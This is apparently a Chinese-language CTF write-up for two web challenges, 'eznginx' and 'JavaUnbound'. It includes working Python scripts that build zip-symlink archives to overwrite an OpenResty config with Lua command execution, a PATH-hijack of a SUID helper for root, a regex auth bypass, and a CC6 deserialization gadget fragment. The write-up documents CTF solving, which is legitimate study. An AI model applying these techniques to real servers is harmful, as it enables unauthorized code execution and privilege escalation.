eznginx
源标题不是这个,但是这里只保留了附件
访问根路由,提供了以下 /api
1
2
3
4
5
6
| {
"app": "theme-assets",
"preview": "/api/v2/preview/demo/download",
"ops": "/api/v2/preview/admin/sync/job",
"upload": "/api/v2/preview/admin/sync/upload"
}
|

其中 preview 功能只是摆设,实际并没有实现任何后端逻辑
至于另外两个功能,由于请求的路径会通过 buildAuthCandidate 方法处理检测是否匹配以下正则表达式,该配置在 application.yml 中
1
| auth-pattern: "^/api/v2/preview/[A-Za-z]+.*?/download$"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| protected void doFilterInternal(HttpServletRequest request, HttpServletResponse response, FilterChain filterChain) throws ServletException, IOException {
String requestPath = request.getRequestURI();
if (!requestPath.startsWith("/api/v2/preview/")) {
filterChain.doFilter(request, response);
} else if (this.authPattern.matcher(this.buildAuthCandidate(request)).matches()) {
filterChain.doFilter(request, response);
} else {
response.setStatus(403);
response.getWriter().write("blocked by regex auth");
}
}
private String buildAuthCandidate(HttpServletRequest request) {
String query = request.getQueryString();
return query != null && !query.isEmpty() ? request.getRequestURI() + "?" + query : request.getRequestURI();
}
|

显然会被 ban,但由于会保留我们的 GET 参数,因此简单构造 ?f=/download 即可绕过

显示了一些配置
对于文件上传,核心实现在 ThemePackageServiceImpl 类

会检查是否为 .zip 后缀,在 /tmp/ez-nginx/imports 目录下创建一个以 import- 开头的临时目录,重命名为 package.zip 并解压我们的压缩包,最后重新加载 nginx

我们重点看解压缩 extractEntry 方法的逻辑,其中一上来就调用 resolveOutputPath ban 调了 zipslip,防止目录穿越;但是却允许创建软链接:writeSymlink
1
2
3
4
5
6
| private void writeSymlink(ZipFile zipFile, ZipArchiveEntry entry, Path outputPath) throws IOException {
this.createParent(outputPath);
Files.deleteIfExists(outputPath);
String symlinkTarget = this.readSymlinkTarget(zipFile, entry);
Files.createSymbolicLink(outputPath, Paths.get(symlinkTarget));
}
|
symlinkTarget 是完全可控的,至此我们可以使用 Zip Symlink 在压缩包中创建软链接指向其它路径
1
2
3
4
5
6
7
8
9
10
| import zipfile, stat
def add_symlink(zf, name, target):
info = zipfile.ZipInfo(name)
info.create_system = 3
info.external_attr = (stat.S_IFLNK | 0o777) << 16
zf.writestr(info, target)
with zipfile.ZipFile('evil.zip', 'w') as zf:
add_symlink(zf, 'evil_link', '/')
|
这算是一个步入点,但是我们依旧没办法读文件,不过从响应中的提示不难发现,我们可以结合 Lua 脚本来实现 flag 外带
从 Dockerfile 文件中也可以看到配置了OpenResty 架构,一般是为了解决 Nginx 配置文件逻辑表达能力不足而存在的脚本语言
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import zipfile, stat
conf = """location = /rce {
content_by_lua_block { local handle = io.popen("cat /flag.txt") local result = handle:read("*a") handle:close() ngx.say(result) }}
"""
def add(zf, name, target):
info = zipfile.ZipInfo(name)
info.create_system = 3
info.external_attr = (stat.S_IFLNK | 0o777) << 16
zf.writestr(info, target)
with zipfile.ZipFile('evil.zip', 'w') as zf:
add(zf, 'evil_link', '/usr/local/openresty/nginx/conf/snippets')
zf.writestr('evil_link/ez-dynamic.conf', conf)
|

我们先构建一个软链接指向 /usr/local/openresty/nginx/conf/snippets,再覆盖 ez-dynamic.conf 文件,通过 /rce 路由外带出 flag
不过 flag 被设置了 root 可读,而 nginx 服务并不是 root 启用的;但出题人给我们提供了一个 ops-helper.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| #include <stdio.h>
#include <unistd.h>
int main(void) {
char *const argv[] = {"service-check", "status", NULL};
if (setgid(0) != 0 || setuid(0) != 0) {
perror("setuid");
return 1;
}
execvp(argv[0], argv);
perror("execvp");
return 1;
}
|
其中 ops-helper 被设置为 SUID,我们可以在 PATH 中优先目录(设置为 /tmp)放置恶意的 service-check 可执行文件,然后运行 ops-helper,就可以 root 权限执行命令了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| import zipfile, stat
conf = (
"location = /rce {\n"
" content_by_lua_block {\n"
" local f = io.open(\"/tmp/service-check\", \"w\")\n"
" f:write(\"#!/bin/sh\\n\")\n"
" f:write(\"cat /flag.txt > /tmp/flag_out\\n\")\n"
" f:write(\"chmod 777 /tmp/flag_out\\n\")\n"
" f:close()\n"
" io.popen(\"chmod +x /tmp/service-check\"):read(\"*a\")\n"
" io.popen(\"PATH=/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin /usr/local/bin/ops-helper\"):read(\"*a\")\n"
" local handle = io.open(\"/tmp/flag_out\", \"r\")\n"
" if handle then\n"
" ngx.say(handle:read(\"*a\"))\n"
" handle:close()\n"
" else\n"
" ngx.say(\"flag_out not found\")\n"
" end\n"
" }\n"
"}\n"
)
def add(zf, name, target):
info = zipfile.ZipInfo(name)
info.create_system = 3
info.external_attr = (stat.S_IFLNK | 0o777) << 16
zf.writestr(info, target)
with zipfile.ZipFile('evil.zip', 'w') as zf:
add(zf, 'evil_link', '/usr/local/openresty/nginx/conf/snippets')
zf.writestr('evil_link/ez-dynamic.conf', conf)
|
JavaUnbound
也就是 ezjava 那道题,这是基于 ObjectInputStream.resolveClass 的拦截

直接打 CC6,被 ban 掉的 Runtime.class 可以通过反射调用 Class.forName 方法来获取
1
2
| new ConstantTransformer(Class.class),
new InvokerTransformer("forName", new Class[] { String.class }, new Object[] { "java.lang.Runtime" }),
|
但这样很难获取回显,除非弹 shell,因此另一种方法是利用 Java Chains 工具,使用 JegGadget 生成回显

通过自定义头 X-Authorization: ls 来传输命令